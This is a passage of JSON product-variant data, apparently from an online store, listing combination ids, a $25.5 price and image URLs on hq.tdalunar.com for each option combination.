\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,